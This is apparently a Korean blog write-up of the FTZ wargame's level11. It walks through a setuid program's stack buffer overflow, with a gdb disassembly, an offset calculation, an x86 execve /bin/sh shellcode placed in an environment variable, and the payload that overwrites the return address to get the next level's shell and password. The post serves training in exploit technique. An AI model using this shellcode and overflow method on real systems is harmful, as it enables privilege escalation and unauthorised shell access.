티스토리 뷰
level11 의 파일 목록은 지금까지와 조금 다르다
hint 말고도 attackme 라는게 있다 게다가 level12 가 붙어있다
attackme를 attack 하면 level12로 넘어가거나, pw를 알려줄 것 같다.
힌트는 다음과 같다.
[level11@ftz level11]$ cat hint
#include <stdio.h>
#include <stdlib.h>
int main( int argc, char *argv[] )
{
char str[256];
setreuid( 3092, 3092 );
strcpy( str, argv[1] );
printf( str );
}
attackme를 그냥 실행시키면 Segmentation fault가 뜬다.
[level11@ftz level11]$ gdb -q attackme
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
0x08048470 <main+0>: push ebp
0x08048471 <main+1>: mov ebp,esp
0x08048473 <main+3>: sub esp,0x108
0x08048479 <main+9>: sub esp,0x8
0x0804847c <main+12>: push 0xc14
0x08048481 <main+17>: push 0xc14
0x08048486 <main+22>: call 0x804834c <setreuid>
0x0804848b <main+27>: add esp,0x10
0x0804848e <main+30>: sub esp,0x8
0x08048491 <main+33>: mov eax,DWORD PTR [ebp+12]
0x08048494 <main+36>: add eax,0x4
0x08048497 <main+39>: push DWORD PTR [eax]
0x08048499 <main+41>: lea eax,[ebp-264]
0x0804849f <main+47>: push eax
0x080484a0 <main+48>: call 0x804835c <strcpy>
0x080484a5 <main+53>: add esp,0x10
0x080484a8 <main+56>: sub esp,0xc
0x080484ab <main+59>: lea eax,[ebp-264]
0x080484b1 <main+65>: push eax
0x080484b2 <main+66>: call 0x804833c <printf>
0x080484b7 <main+71>: add esp,0x10
0x080484ba <main+74>: leave
0x080484bb <main+75>: ret
0x080484bc <main+76>: nop
0x080484bd <main+77>: nop
0x080484be <main+78>: nop
0x080484bf <main+79>: nop
End of assembler dump.
0x08048473 <main+3>: sub esp,0x108
0x08048479 <main+9>: sub esp,0x8
여기서
0x108 - 0x8 을 하면 256이 나온다.
0x8은 dummy값.
str[256]+ dummy(8) + SFP(4)+ RET(4)
그럼 RET 주소까지 가려면 256+8+4 = 268 바이트가 필요하다
환경변수로 shellcode를 추가해주려면 이렇게 입력해주면 된다.
export SHELLCODE=$(python -c 'print "\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"')
그 뒤에 SHELLCODE의 주소를 출력해주는 코드를 짜서 컴파일 후 실행시킨다.
shellcode의 주소까지 구했고 RET주소까지 접근하기 위해
아무 문자를 268개 넣어준 후, shellcode의 주소를 넣어주면 된다.
./attackme `python -c 'print "A"*268+"\x1e\xfc\xff\xbf"'`
위의 페이로드를 입력하면 level12의 쉘을 얻게 되고 my-pass를 통해 level12의 패스워드를 알아냈다.
Level12 Password is "it is like this".
'System > FTZ' 카테고리의 다른 글
| [FTZ] level13 (3) | 2017.09.21 |
|---|---|
| [FTZ] level12 (0) | 2017.09.20 |
| [FTZ] level10 (0) | 2017.09.14 |
| [FTZ] level9 (0) | 2017.09.13 |
| [FTZ] level8 (0) | 2017.09.11 |
- Total
- Today
- Yesterday
- attackme
- 파이썬
- webhacking.kr
- java
- ftz
- 우분투
- wargame.kr
- pwnable.kr
- my-pass
- lord of sqlinjection
- 1번
- cobolt
- Lord of SQL Injection
- lob
- wargame
- 워게임
- Python
- c언어
- Los
- 명령어
- ubuntu
- pwnable
- 자바
- BOF
- 0xdeadbeef
- C
- 웹해킹
- MySQL
- 설치
- WebHacking
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| 8 | 9 | 10 | 11 | 12 | 13 | 14 |
| 15 | 16 | 17 | 18 | 19 | 20 | 21 |
| 22 | 23 | 24 | 25 | 26 | 27 | 28 |